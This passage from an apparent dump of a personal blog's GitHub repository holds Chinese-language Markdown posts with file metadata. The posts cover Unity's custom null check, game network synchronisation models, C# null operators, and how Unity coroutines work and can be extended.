当你获取到一个`GameObject`类型的C#对象<sup>[2]</sup>,它是几乎没有任何内容的。这是因为Unity是一个C/C++开发的引擎。`GameObject`的所有信息(name、拥有的Components列表,HideFlags 等)其实都保存在C++侧。C#对象有的信息只是一个指向原生对象(C++对象)的指针。这种C#对象被称之为\"`wrapper objects`\"。这些C++对象(比如`GameObject`对象和所有从`UnityEngine.Object`派生的对象)的生命周期管理都十分的明确:在加载一个新的Scene或者调用`Object.Destroy(myObject)`的时候被销毁。但C#对象的生命周期用的C#的管理方式,既垃圾回收。这意味着会出现这样的情况:C++对象已经销毁了,但C++的wrapper C#对象还存在。如果这个时候比较C#对象是否为null,Unity自定义的`==`操作符会返回`true`(尽管事实上的C#对象还不是null)。\n\n\n\n### 这种实现的缺陷\n\n尽管上面说的这两种场景十分合理,但这种自定义检查null的行为依然有它的缺点。\n\n- 它违反直觉\n- 两个`UnityEngine.Objects`互相比较,或者比较是否为null,比你想象中的慢\n- 自定义的`==`操作符不是线程安全的。所以不要在非主线程中比较两个对象(会被修复)\n- 与`??`操作符表现不一致:`??`操作符也会校验null,但它是纯粹的C# null 值校验,而且不能被绕过去调用Unity自定义的null check。\n\n\n\n### 结尾\n\n> 译者注:就是在说纠结要不要改掉这个设计,然后到2021年了,实际上没改掉\n\n回顾所有这些方面,如果我们是从头开始构建API,我们将选择不执行自定义的null检查,而是使用`myObject.destroyed`属性来检查对象是否已失效,如果您确实在null字段上调用了函数,我们将不能再提供更好的错误消息。\n\n我们正在考虑是否要做这样的改动。这正是我们寻求在“修复和清理旧项目”与“不要破坏旧项目”之间找到适当平衡的第一步。我们希望知道您的想法。对于Unity5,我们一直在努力使Unity能够自动更新脚本(有关详细信息,请参见后续博客)。但在这种情况下,我们将无法自动升级您的脚本。 (因为我们无法区分“这是实际上需要旧行为的旧脚本”和“这是实际上需要新行为的新脚本”)。\n\n我们倾向于“删除自定义==运算符”,但也很犹豫,因为它会更改您的项目当前执行的所有null检查的含义。对于对象不是“真正为空”而是被销毁的对象的情况,使用nullcheck会返回true,如果我们对此进行更改,它将返回false。如果要检查变量是否指向已损坏的对象,则需要更改代码以改为检查`if(myObject.destroyed){}`。对此,我们有点紧张,好像您还没有读过这篇博客文章一样,很可能您也没有读过,很容易就没有意识到这种改变的行为,特别是因为大多数人没有意识到这种自定义null检查存在于全部。\n\n如果我们进行更改,则应该为Unity5进行更改,因为对于非主要版本,我们愿意让用户处理多少升级痛苦的阈值甚至更低。\n\n您希望我们做什么?给您带来更干净的体验,而您却不得不在项目中更改空检查,或者保持现状?\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.7633587718009949,
"alphanum_fraction": 0.7879558801651001,
"avg_line_length": 18.31147575378418,
"blob_id": "e3becee58de197c42fde27ec0942f543df9b36ac",
"content_id": "0e272e0272ecbc759262dd2e7cd1a63dbef657e2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2473,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 61,
"path": "/Blogs/029.frame-sync.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"修正歧义:帧锁定同步&按帧同步&状态同步\"\ndate: 2021-03-16T21:37:54+08:00\ndraft: false\nisCJKLanguage: true\ntags:\n- GameDev\n---\n\n\n\n原文链接:https://zhuanlan.zhihu.com/p/32843758\n\n## 帧锁定同步:frame lockstep sync\n\n每一帧的运算都要依赖上一帧的数据,也就是所谓的上下文强相关\n\n优点:同步数据少\n\n缺点:\n\n- 对数据误差极度敏感,任何差错都会因蝴蝶效应被放大\n- 所有逻辑都必须计算(包括视野外的),导致客户端运算量增加\n- 因为整个游戏状态都必须存在于客户端,数据对“外挂”透明\n- 当本地状态遗失后(断网或应用崩溃),必须获得一个非常大的数据包来恢复状态,因为必须包含视野外,以及一些客户端本不需要关心的内容\n\n对于MOBA类游戏而言,场景小、数据量小,上述缺点不算是缺点\n\n\n\n## 状态同步:status sync\n\n无法保证客户机上看到的画面是一致的,只能保证看到的内容不会差别特别大\n\n为了减少同步的数据量,通常只会将变化的数据进行同步。(所以ECS自带的数据切分对状态同步天生亲和,只要对Component写一个dirty机制,然后只需要同步dirty的component即可)\n\n它与frame sync不冲突,只要是按帧的做status sync,就是frame sync\n\n\n\n## 帧同步:frame sync\n\n每一帧执行状态同步\n\nLOL 使用的就是这种\n\n\n\n## 最后\n\n- **lockstep**无法降低游戏延迟,反而还会增加延迟。**lockstep**或者说**按帧同步frame sync**,保证的是画面的一致性。延迟只能靠优化网络速度和本地预测降低。\n- 同步精度和同步方式无关,只和服务器帧的频率和同步频率有关。频率越高精度自然就越高,就越不容易出现暂时性的画面错误。\n- 是否能通过录像文件重放,只需要“伪随机数”和“固定间隔运行”即可,和“**同步”**无关。以前的FC模拟器就有完整的录像功能,难不成那也是**lockstep**了?\n- \"lockstep(步调一致)\"缩写成\"lock(锁)\"这个**缩写本身就是错的**这件事,就不用提了。毕竟这个缩写错误只会导致迷惑,并不会导致歧义。\n- lockstep不是MOBA游戏的唯一解,本来也不是。但是按帧同步确实是必须的。\n\n\n\n## 三者的关系图\n\n\n\n"
},
{
"alpha_fraction": 0.5299720168113708,
"alphanum_fraction": 0.5467787384986877,
"avg_line_length": 11.563380241394043,
"blob_id": "e0d29e71f33942a2943f2af7a27256dc68228958",
"content_id": "3e970b3a3ef3654469af8745d056eae4b169c5da",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2761,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 142,
"path": "/Blogs/018.cSharp-question-mark-operator.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: C#中的问号运算符总结(语法糖)\ndate: 2020-11-23T19:03:56+08:00\ndraft: false\nisCJKLanguage: true\ncategories:\n - CSharp\ntags:\n - CSharp\n---\n\n\n---\n\n### `??` \n\n`??`运算符,如果左值不为`null`则返回左值,否则返回其右值。\n\n如果其左值不为`null`,则不会执行右值。\n\n下面的两种写法相等:\n\n```\nvar value = first ?? second;\n```\n\n```\nvar value = first != null ? first : second;\n```\n在C#7.3及其之前,`??`运算符的左值必须是引用类型或者可以为null的值类型(那时候int类型不可以为null的),从C#8.0开始,约束变成了:`??`和`??=`操作符的左值不可以为非空的值类型\n\n\n\n\n\n---\n\n### `??=`\n\n`??=` 运算符,如果其左值为`null`,则将右值赋值给左值;如果左值不为`null`,则不执行右值表达式\n\n下面的两种写法相等:\n\n```\nvalue ??= newValue;\n```\n\n```\nif (value == null) {\n value = newValue;\n}\n```\n\n`??=` 的左值必须是变量(variable)、属性(property),或者[indexer](https://docs.microsoft.com/en-us/dotnet/csharp/programming-guide/indexers/)\n\n\n\n> 附:\n>\n> `??`与`??=`运算符是从右往左计算的,下面的写法是等同的:\n>\n> ```\n> a ?? b ?? c;\n> d ??= e ??= f;\n> ```\n> ```\n> a ?? (b ?? c);\n> d ??= (e ??= f);\n> ```\n\n> 附2:\n>\n> `??` 和 `??=` 运算符不可以被重载\n\n\n\n\n\n---\n\n### `?.`和`?[]`\n\n在C#6及其之后可以使用\n\n`?.`用于访问成员,`?[]`用于访问元素,解释如下:\n\n- 如果`a`为null,那么`a?.x` 或者 `a?[x]`是null\n- 如果`a`不为null,那么,`a?.x` 或者 `a?[x]`的结果与`a.x` `a[x]`含义一样\n\n\n\n\n\n---\n\n### `T?`\n\n可空值类型 `T?` 表示其基础值类型`T`的所有值和一个可选的`null`值\n\n比如你可以把`true` `false` `null` 三个值赋给一个 `bool?` 的类型。\n\n`T?`继承自`System.Nullable<T>`\n\n```\n// 举例代码\nint? a = 1;\nint? b = null;\n\npublic AFunc(int? a, int? b) {\n\t// 参数a 和b 可以为null 的写法\n}\n```\n\n> ❓ 还有一个 Nullable reference types,完全看不懂:引用类型本身不就是可以为null的嘛?TO DO OR NEVER\n\n> 基础值类型`T`本身不可以为`null`,而`T?` 可以。\n\n> 校验`T?`是不是`null`:\n> ```\n> int? c = 7;\n> if (c != null) {\n> \t// 校验c是不是不等于null\n> }\n> if (c is int) {\n> \t// 校验C变量是不是int(而不是int?)\n> }\n> if (c is null) {\n> \t// 我没有测试过不知道\n> }\n> ```\n\n> 将可空值类型转换为基础值类型:直接赋值就好啦\n>\n> ```\n> int? a = 28;\n> int b = a ?? -1;\n> \n> int? c = null;\n> int d = c ?? -1;\n> ```\n>\n> `T`可以隐式转换为`T?`,`T?`不可隐式转换为`T`,在强转时候(显式`int a = (int)b;`),如果b为null则会抛异常,b不为null则正常执行。\n\n"
},
{
"alpha_fraction": 0.7353964447975159,
"alphanum_fraction": 0.7482046484947205,
"avg_line_length": 29.284753799438477,
"blob_id": "ee3791f8d928b91cd66175ea617a645526b12c6a",
"content_id": "bc96525b6507c4a4a2e19f9fd01831ec73c39b8c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 23573,
"license_type": "no_license",
"max_line_length": 260,
"num_lines": 446,
"path": "/Blogs/017.coroutine-in-unity.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: Unity协程的原理与应用\ndate: 2020-11-10T19:03:56+08:00\ndraft: false\nisCJKLanguage: true\ncategories:\n - Unity\ntags:\n - Unity\n---\n\n> 原文地址:https://zhuanlan.zhihu.com/p/279383752\n>\n> 转载已获得原作者同意\n\n\n\n## **一. Unity中使用协程**\n\n### **1. 什么是协程**\n\n游戏里面经常会出现类似的淡入淡出效果:“一个游戏物体的颜色渐渐变淡,直至消失。” 当你碰上了类似的需求,也许需要实现一个`Fade()`来实现这样的淡入淡出效果。\n\n一个错误的实现是像这个样子的\n\n```csharp\n//错误实现\nvoid Fade() \n{\n float alpha = 1.0f;\n while(alpha > 0)\n {\n alpha -= Time.deltaTime;\n Color c = renderer.material.color;\n c.a = alpha;\n renderer.material.color = c;\n }\n}\n```\n\n这段代码的思路很简单:在函数中写一个循环,让渲染对象的alpha从1开始不断递减直至降为0。 但是,函数被调用后将运行到完成状态然后返回,函数内的一切逻辑都会在同一帧内完成。也就是说,上述`Fade`函数中的alpha从1递减到0的过程会在一帧内完成,如果你调用这个`Fade`函数,看到的将会是游戏物体瞬间消失,而不会渐渐淡出。\n\n要解决这个错误也很简单,只需将函数改写成协程即可。\n\n```csharp\n//正确实现\nIEnumerator Fade()\n{\n float alpha = 1.0f;\n while(alpha > 0)\n {\n alpha -= Time.deltaTime;\n Color c = renderer.material.color;\n c.a = alpha;\n renderer.material.color = c;\n yield return null;//协程会在这里被暂停,直到下一帧被唤醒。\n }\n}\n\n//Fade不能直接调用,需要使用StartCoroutine(方法名(参数列表))的形式进行调用。\nStartCoroutine(Fade());\n```\n\n像这种以`IEnumerator`为返回值的函数,在C#里面被称之为迭代器函数,在Unity里面也可以被称为协程函数。 当协程函数运行到`yield return null`语句时,协程会被暂停,unity继续执行其它逻辑,并在下一帧唤醒协程。\n\n现在来说说什么是协程,Unity官方对协程的定义是这样的:\n\n> A coroutine is like a function that has the ability to pause execution and return control to Unity but then to continue where it left off on the following frame.\n> By default, a coroutine is resumed on the frame after it yields but it is also possible to introduce a time delay using [WaitForSeconds](https://docs.unity3d.com/ScriptReference/WaitForSeconds.html)\n\n**简单的说,协程就是一种特殊的函数,它可以主动的请求暂停自身并提交一个唤醒条件,Unity会在唤醒条件满足的时候去重新唤醒协程。**\n\n### **2. 如何使用**\n\n`MonoBehaviour.StartCoroutine()`方法可以开启一个协程,这个协程会挂在该`MonoBehaviour`下。\n\n在`MonoBehaviour`生命周期的`Update`和`LateUpdate`之间,会检查这个`MonoBehaviour`下挂载的所有协程,并唤醒其中满足唤醒条件的协程。\n\n要想使用协程,只需要以`IEnumerator`为返回值,并且在函数体里面用`yield return`语句来暂停协程并提交一个唤醒条件。然后使用`StartCoroutine`来开启协程。\n\n下面这个实例展示了协程的用法。\n\n```csharp\nIEnumerator CoroutineA(int arg1, string arg2)\n{\n Debug.Log($\"协程A被开启了\");\n yield return null;\n Debug.Log(\"刚刚协程被暂停了一帧\");\n yield return new WaitForSeconds(1.0f);\n Debug.Log(\"刚刚协程被暂停了一秒\");\n yield return StartCoroutine(CoroutineB(arg1, arg2));\n Debug.Log(\"CoroutineB运行结束后协程A才被唤醒\");\n yield return new WaitForEndOfFrame();\n Debug.Log(\"在这一帧的最后,协程被唤醒\");\n Debug.Log(\"协程A运行结束\");\n}\n\nIEnumerator CoroutineB(int arg1, string arg2)\n{\n Debug.Log($\"协程B被开启了,可以传参数,arg1={arg1}, arg2={arg2}\");\n yield return new WaitForSeconds(3.0f);\n Debug.Log(\"协程B运行结束\");\n}\n```\n\n### **3. 协程的应用场景**\n\n### **创建补间动画**\n\n补间动画指的是在给定若干个关键帧中插值来实现的动画。 如:给定两个时间点的Alpha值,可以插值出一个淡入淡出的动画效果。\n\n创建补间动画更常用的做法是使用Dotween插件。\n\n### **打字机效果**\n\n很多游戏的人物对话界面中,文字并不是一开始就显示在对话框中的,而是一个一个显示出来的。这种将文本一个一个字的显示出来的效果称之为打字机(Typewriter)。\n\n使用协程,你可以每显示一个字符后等待若干时间,从而实现打字机效果。 b站上有一个基于协程的打字机效果的简单实现([https://www.bilibili.com/video/BV1cJ411Y7F6](https://www.bilibili.com/video/BV1cJ411Y7F6))\n\n### **异步加载资源**\n\n资源加载指的是通过IO操作,将磁盘或服务器上的数据加载成内存中的对象。资源加载一般是一个比较耗时的操作,如果直接放在主线程中会导致游戏卡顿,通常会放到异步线程中去执行。\n\n举个例子,当你需要从服务器上加载一个图片并显示给用户,你需要做两件事情:\n\n1. 通过IO操作从服务器上加载图片数据到内存中。\n2. 当加载完成后,将图片显示在屏幕上。\n\n其中,2操作必须等待1操作执行完毕后才能开始执行。\n\n在传统的互联网应用中,一般会使用回调函数来实现类似功能:\n\n```csharp\n//伪代码\n\n//提供给用户的接口\nvoid ShowImageFromUrl(string url)\n{\n LoadImageAsync(url, Callback); //开启一个异步线程来加载图像,加载完成后会自动调用回调函数\n}\n\n//回调函数\nvoid Callback(Image image)\n{\n Show(image);\n} \n```\n\n我们也可以改写成协程的形式:\n\n```csharp\n//伪代码\n\nIEnumerator ShowImageFromUrl(string url)\n{\n Image image = null;\n yield return LoadImageAsync(url, image); //异步加载图像,加载完成后唤醒协程\n Show(image);\n}\n```\n\n使用协程来进行异步加载在Unity中是一个很常用的写法。资源加载是一个很重的话题,有兴趣的同学可以研究研究。 这里贴两个参考链接: [Unity官方的异步加载场景的示例](https://docs.unity3d.com/ScriptReference/SceneManagement.SceneManager.LoadSceneAsync.html) [倩女幽魂手游中的资源加载与更新方案](https://zhuanlan.zhihu.com/p/150171940)\n\n### **定时器操作**\n\n当你需要延时执行一个方法或者是每隔一段时间就执行某项操作时,可以使用协程。不过对于这种情况,也可以考虑写一个`TickManager`来管理定时操作。[Electricity项目中的定时器](https://gitee.com/Taoist_Yu/electricity/blob/master/Assets/Scripts/Engine/CTickMgr.cs)\n\n\n\n**思考:协程能做的Update都能做,那为什么我们需要协程呢?** **答:使用协程,我们可以把一个跨越多帧的操作封装到一个方法内部,代码会更清晰。**\n\n### **4. 注意事项**\n\n1. 协程是挂在MonoBehaviour上的,必须要通过一个MonoBehaviour才能开启协程。\n2. MonoBehaviour被Disable的时候协程会继续执行,只有MonoBehaviour被销毁的时候协程才会被销毁。\n3. 协程看起来有点像是轻量级线程,但是本质上协程还是运行在主线程上的,协程更类似于`Update()`方法,Unity会每一帧去检测协程需不需要被唤醒。一旦你在协程中执行了一个耗时操作,很可能会堵塞主线程。这里提供两个解决思路:(1) 在耗时算法的循环体中加入`yield return null`来将算法分到很多帧里面执行;(2) 如果耗时操作里面没有使用Unity API,那么可以考虑在异步线程中执行耗时操作,完成后唤醒主线程中的协程。\n\n## **二. Unity协程的底层原理**\n\n协程分为两部分,协程与协程调度器:协程仅仅是一个能够中间暂停返回的函数,而协程调度是在MonoBehaviour的生命周期中实现的。 准确的说,Unity只实现了协程调度部分,而协程本身其实就是用了C#原生的”迭代器方法“。\n\n### **1. 协程本体:C#的迭代器函数**\n\n> 许多语言都有迭代器的概念,使用迭代器我们可以很轻松的遍历一个容器。 但是C#里面的迭代器要屌一点,它可以“遍历函数”。\n\nC#中的迭代器方法其实就是一个协程,你可以使用`yield`来暂停,使用`MoveNext()`来继续执行。 当一个方法的返回值写成了`IEnumerator`类型,他就会自动被解析成迭代器方法*(后文直接称之为协程)*,你调用此方法的时候不会真的运行,而是会返回一个迭代器,需要用`MoveNext()`来真正的运行。看例子:\n\n```csharp\nstatic void Main(string[] args)\n{\n IEnumerator it = Test();//仅仅返回一个指向Test的迭代器,不会真的执行。\n Console.ReadKey();\n it.MoveNext();//执行Test直到遇到第一个yield\n System.Console.WriteLine(it.Current);//输出1\n Console.ReadKey();\n it.MoveNext();//执行Test直到遇到第二个yield\n System.Console.WriteLine(it.Current);//输出2\n Console.ReadKey();\n it.MoveNext();//执行Test直到遇到第三个yield\n System.Console.WriteLine(it.Current);//输出test3\n Console.ReadKey();\n}\n\nstatic IEnumerator Test()\n{\n System.Console.WriteLine(\"第一次执行\");\n yield return 1;\n System.Console.WriteLine(\"第二次执行\");\n yield return 2;\n System.Console.WriteLine(\"第三次执行\");\n yield return \"test3\";\n}\n```\n\n- 执行`Test()`不会运行函数体,会直接返回一个`IEnumerator`\n- 调用`IEnumerator`的`MoveNext()`成员,会执行协程直到遇到第一个`yield return`或者执行完毕。\n- 调用`IEnumerator`的`Current`成员,可以获得`yield return`后面接的返回值,该返回值可以是任何类型的对象。\n\n这里有两个要注意的地方:\n\n1. `IEnumerator`中的`yield return`可以返回任意类型的对象,事实上它还有泛型版本`IEnumerator<T>`,泛型类型的迭代器中只能返回`T`类型的对象。Unity原生协程使用普通版本的`IEnumerator`,但是有些项目*(比如倩女幽魂)*自己造的协程轮子可能会使用泛型版本的`IEnumerator<T>`\n2. 函数调用的本质是压栈,协程的唤醒也一样,调用`IEnumerator.MoveNext()`时会把协程方法体压入当前的函数调用栈中执行,运行到`yield return`后再弹栈。这点和有些语言中的协程不大一样,有些语言的协程会维护一个自己的函数调用栈,在唤醒的时候会把整个函数调用栈给替换,这类协程被称为**有栈协程**,而像C#中这样直接在当前函数调用栈中压入栈帧的协程我们称之为**无栈协程**。关于有栈协程和无栈协程的概念我们会在后文[四. 跳出Unity看协程](#四. 跳出Unity看协程)中继续讨论\n\n> Unity中的协程是无栈协程,它不会维护整个函数调用栈,仅仅是保存一个栈帧。\n\n### **2. 协程调度:MonoBehaviour生命周期中实现**\n\n仔细翻阅Unity官方文档中介绍`MonoBehaviour`生命周期的部分,会发现有很多yield阶段,在这些阶段中,Unity会检查`MonoBehaviour`中是否挂载了可以被唤醒的协程,如果有则唤醒它。\n\n通过对C#迭代器的了解,我们可以模仿Unity自己实现一个简单的协程调度。这里以`YieldWaitForSeconds`为例\n\n```csharp\n// 伪代码\nvoid YieldWaitForSeconds()\n{\n //定义一个移除列表,当一个协程执行完毕或者唤醒条件的类型改变时,应该从当前协程列表中移除。\n List<WaitForSeconds> removeList = new List<WaitForSeconds>();\n foreach(IEnumerator w in m_WaitForSeconds) //遍历所有唤醒条件为WaitForSeconds的协程\n {\n if(Time.time >= w.beginTime() + w.interval) //检查是否满足了唤醒条件\n {\n //尝试唤醒协程,如果唤醒失败,则证明协程已经执行完毕\n if(it.MoveNext();)\n {\n //应用新的唤醒条件\n if(!(it.Current is WaitForSeconds))\n {\n removeList.Add(it);\n //在这里写一些代码,将it移到其它的协程队列里面去\n }\n }\n else \n {\n removeList.Add(it);\n }\n }\n }\n m_WaitForSeconds.RemoveAll(removeList);\n}\n```\n\n### **3. Unity协程的架构**\n\n```text\nYieldInstructionWaitForEndOfFrameWaitForFixedUpdateCoroutineWaitForSecondsAsyncOperation\n```\n\n基类:[YieldInstruction](https://docs.unity3d.com/ScriptReference/YieldInstruction.html) 其它所有协程相关的类都继承自这个类。Unity的协程只允许返回继承自`YieldInstruction`的对象或者`null`。如果返回了其他对象则会被当成null处理。\n\n协程类:[Coroutine](https://docs.unity3d.com/ScriptReference/Coroutine.html) 你可以通过`yield return`一个协程来等待一个协程执行完毕,所以`Coroutine`也会继承自`YieldInstruction`。 `Coroutine`仅仅代表一个协程实例,不含任何成员方法,你可以将`Coroutine`对象传到`MonoBehaviour.StopCoroutine`方法中去关闭这个协程。\n\n遗憾的是,Unity关于协程的这套都是在C++层实现的并且几乎没有暴露出C#接口,所以扩展起来会比较麻烦。\n\n## **三. 扩展Unity的协程**\n\n了解了协程的底层原理后,就可以尝试去扩展协程啦!!!\n\n**为什么要扩展协程?** 那必然是Unity自带的协程系统无法满足我们的需求了,比如有的时候我们可能需要一个WaitForSceneLoaded或者WaitForAnimationDown之类东西,Unity就没有。\n\n扩展协程有两个思路,一种是自己另外写一套,可以有高度的定制性;另一种是对Unity现有的协程系统进行封装,可以兼容Unity现有的WaitForXXX。\n\n### **1. 思路一:另外写一套协程**\n\n这种其实没什么说的,其实就是自己手写一个协程调度器,有点是可以高度定制调度器行为,缺点是不能兼容Unity自带的协程。\n\n倩女幽魂的协程轮子是将调度器写到了`MonoBehaviour`的`Update`里面,但是你也可以自己在另一个线程开一个死循环来完成协程调度。可以在GitHub上找找别人的代码看看实现,网上那些讲Unity协程的帖子也有很多都实现了简易协程调度。\n\n[Github上的某个C#框架下的协程模块,不依赖于Unity](https://github.com/OnClick9927/IFramework_CS/tree/master/IFramework/Modules/Coroutine)\n\n\n\n### **2. 思路二:在Unity协程的基础上进行封装**\n\n由于Unity并未暴露出协程的扩展接口,所以不能直接在Unity的协程上进行扩展。 一个折衷的方案是,使用一个代理协程,这个代理协程被Unity管理,然后所有的用户级协程被这个代理协程管理。本质上是对Unity现有协程模块进行封装。\n\n**Electiricy项目中的协程模块:**\n\n在Electricity项目中,有个单例`CCoroutineMgr`用来管理所有的协程。 使用`CCoroutineMgr.Inst.StartCoroutine()`即可开启协程。\n\n```csharp\n//In CCoroutineMgr.cs\n\n//所有扩展的WaitForXXX的接口\npublic interface IWaitable\n{\n bool IsReady();\n}\n\npublic class CCoroutineMgr : CSingletonBehaviour<CCoroutineMgr>\n{\n //开启一个协程,讲用户传进来的iter传入协程调度器中,协程调度器本身也是一个协程,被Unity管理\n public new WaitForCoroutine StartCoroutine(IEnumerator iter)\n {\n WaitForCoroutine wait = new WaitForCoroutine();\n //开启协程调度器,使用base.StartCoroutine可以开启Unity自带协程\n Coroutine co = base.StartCoroutine(CoScheduler(iter, wait));\n mCoroutines.Add(wait, co);\n return wait;\n }\n \n //核心:协程调度\n private IEnumerator CoScheduler(IEnumerator iter, WaitForCoroutine wait)\n {\n while (iter.MoveNext())\n {\n var res = iter.Current;\n if (res is IWaitable) //iter中返回了一个IWaitable\n {\n IWaitable waitable = res as IWaitable;\n while (!waitable.IsReady())\n yield return null;\n }\n else //iter中返回了一个Unity自带的协程条件\n {\n yield return res;\n }\n }\n mCoroutines.Remove(wait);\n }\n}\n```\n\n[完整代码 CCoroutineMgr.cs](https://gitee.com/Taoist_Yu/electricity/blob/master/Assets/Scripts/Engine/CCoroutineMgr.cs)\n\n`IWaitable`是所有用户自定义`WaitForXXX`的公共接口;`WaitForCoroutine`实现了这个接口,用来表示某个协程有没有结束。\n\n当开启协程时,用户会传进来一个迭代器方法`iter`,`iter`会被传进协程调度器中被调度器管理,而调度器会作为一个Unity原生协程被Unity管理。\n\n在协程调度器`CoScheduler`中,当调度器被唤醒,会执行一次`iter`并检查`yield return`返回的结果`res`,如果`res`是一个`IWaitable`,就每帧检测`res`是否满足恢复条件;如果`res`不是`IWaitable`,就会将`res`作为Unity自带的协程唤醒条件返回。\n\n使用单例的协程管理器可能会导致一些问题,考虑这样一个情况: 对象A请求`CCoroutineMgr`开启了一个协程C,后来对象A被销毁了而协程C还在运行,协程C会访问已经被销毁了的对象A,从而引发错误。\n\n在使用单例的协程管理器时,应当注意在对象被销毁的时候将所有引用了这个对象的协程一并销毁。如果每个`MonoBehaviour`都写一套这样的逻辑可能会比较麻烦,Electricity项目中对`MonoBehavioiur`做了一些封装,可以自动管理协程的销毁。\n\n**MemoBehaviour**\n\n`MemoBehaviour`可以自动管理协程的销毁,实现比较简单,就直接上代码了。\n\n```csharp\npublic class MemoBehaviour : MonoBehaviour\n{\n private List<WaitForCoroutine> mCoroutines = new List<WaitForCoroutine>();\n private int mNextCoroutineClearCount = 10;\n \n public new WaitForCoroutine StartCoroutine(IEnumerator iter)\n {\n WaitForCoroutine wait = CCoroutineMgr.Inst.StartCoroutine(iter);\n mCoroutines.Add(wait);\n if(mCoroutines.Count >= mNextCoroutineClearCount)\n {\n ClearCoroutines();\n mNextCoroutineClearCount = mNextCoroutineClearCount * 2 + 1;\n }\n return wait;\n }\n\n //清理已经执行完毕的协程。\n private void ClearCoroutines()\n {\n mCoroutines.RemoveAll((WaitForCoroutine wait) => wait.IsReady());\n }\n}\n```\n\n[完整代码 MemoBehaviour.cs](https://gitee.com/Taoist_Yu/electricity/blob/master/Assets/Scripts/Engine/MemoBehaviour.cs)\n\n## **四. 跳出Unity看协程**\n\n前面都是在Unity的基础上讲协程,实际上有很多开发框架中都有协程的概念,而且都有一些区别。这一节就跳出Unity,简单的介绍一下广义上的协程。\n\n### **1. 进程,线程与协程**\n\n> 进程是操作系统资源分配的基本单位 线程是处理器调度与执行的基本单位\n\n这是操作系统书上对进程与线程的抽象描述。具体一点的说,进程其实就是程序运行的实例:程序本身只是存储在外存上的冷冰冰的二进制流,计算机将这些二进制流读进内存并解析成指令和数据然后执行,程序便成为了进程。\n\n每一个进程都独立拥有自己的指令和数据,所以称为资源分配的基本单位。其中数据又分布在内存的不同区域,我们在C语言课程中学习过内存四区的概念,一个运行中的进程所占有的内存大体可以分为四个区域:栈区、堆区、数据区、代码区。其中代码区存储指令,另外三个区存储数据。\n\n线程是处理器调度和执行的基本单位,一个线程往往和一个函数调用栈绑定,一个进程有多个线程,每个线程拥有自己的函数调用栈,同时共用进程的堆区,数据区,代码区。操作系统会不停地在不同线程之间切换来营造出一个并行的效果,这个策略称为时间片轮转法。\n\n那么协程在其中又处于什么地位呢? **一切用户自己实现的,类似于线程的轮子,都可以称之为是协程。**\n\nC#中的迭代器方法是协程; Unity在迭代器的基础上扩展出来的协程模块是协程; 你在操作系统实验中模仿线程自己写出来的\"线程\"也是协程; ........\n\n协程有什么样的行为,完全由实现协程的程序员来决定(*线程和进程都是操作系统中写死的*),这就导致了不同开发框架下的协程差别很大。有的协程有自己的函数调用栈,有的协程共用线程的函数调用栈;有的协程是单线程上的,有的协程可以多线程调度;有的协程和线程是一对多的关系,有的协程和线程是多对多的关系。\n\n> 操作系统可以有多个进程 一个进程对应一个或多个线程 线程和协程的对应关系,由具体的开发框架决定\n\n### **2. 不同框架下协程的共同点**\n\n虽然不同开发框架下的协程各不一样,但是这些协程基本上还是有一些共性的\n\n### **(1) 协程有yield和resume操作**\n\n协程可以通过`yield`操作挂起,通过`resume`操作恢复。`yield`一般是协程主动调用,`resume`一般是调度器调用。 大多数协程库都支持这两个操作,无非是可能API的名字不一样。 比如C#中,`resume`操作就是`MoveNext`\n\n### **(2) 协程调度是非抢占式的**\n\n线程调度是抢占式的:操作系统会主动中断当前执行中的线程,然后把CPU控制权交给别的线程,就好像有很多线程去争抢CPU的控制权一样。\n\n协程调度是非抢占式的:协程需要主动调用`yield`来释放CPU控制权,协程的运行中间不会被系统中断打断。\n\n### **3. 如何在C语言中造一个协程**\n\n> 两个概念:\n\n1. PC指针:指向CPU下一条运行的指令\n2. 程序运行上下文:这是一个比较宽泛的概念,表示程序运行所需要的数据,比如当前栈帧(无栈协程)或者整个函数调用栈(有栈协程)\n\n\n\n协程的本质就是一个可以暂停执行的函数,使用`yiled`挂起,使用`resume`恢复。 只要在协程挂起的时候,保存当前的PC指针和程序运行上下文,然后在协程恢复的时候将保存的数据应用上,即可自己实现一个协程。 有兴趣的话可以去GitHub上找些别人自己写的协程看看源码,直接搜coroutine就好。\n\n[云风大神的协程库——基于Unix下的ucontext函数簇](https://github.com/cloudwu/coroutine) \n[sylar的协程库——基于ucontext,C++实现](https://www.bilibili.com/video/BV184411s7qFp%3D26) \n[我的协程库——基于Windows下的纤程API](https://github.com/Taoist-Yu/Coroutine_Win) \n\n\n\n## **五. 参考资料**\n1. [Unity官方的协程文档](https://docs.unity3d.com/Manual/Coroutines.html)\n2. [unity3d 协程的初步理解 - 支持返回值/支持异常处理/支持泛型](https://blog.csdn.net/ybhjx/article/details/55188777)\n3. [倩女幽魂手游中的资源加载与更新方案](https://zhuanlan.zhihu.com/p/150171940)\n4. 